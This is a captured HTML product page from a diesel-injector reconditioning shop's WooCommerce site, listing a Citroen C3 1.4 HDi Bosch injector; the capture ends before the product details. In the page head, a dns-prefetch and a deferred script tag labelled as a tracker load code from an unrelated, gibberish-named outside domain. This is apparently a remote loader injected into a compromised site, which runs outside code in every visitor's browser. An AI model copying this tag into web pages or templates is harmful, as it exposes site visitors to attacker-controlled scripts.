

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product/p841/
body_size: 28917
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector &#8211; 0445110339 &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector &#8211; 0445110339 Comments Feed" href="https://www.ribblevalleydiesels.co.uk/product/p841/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp841%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ribblevalleydiesels.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ribblevalleydiesels.co.uk%2Fproduct%2Fp841%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769411578" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.5.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product/841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<link rel="canonical" href="https://www.ribblevalleydiesels.co.uk/product/p841/" />
<link rel='shortlink' href='https://www.ribblevalleydiesels.co.uk/?p=841' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="wp-singular product-template-default single single-product postid-841 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js p841">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/uncategorised/">Uncategorised</a>&nbsp;&#47;&nbsp;Citroen C3 1.4 HDi Reconditioned Bosch Diesel Injector &#8211; 0445110339</nav>        
                  
            <div class="woocommerce-notices-wrapper"></div><div id="product-841" class="product type-product post-841 status-publish first instock product_cat-uncategorised has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
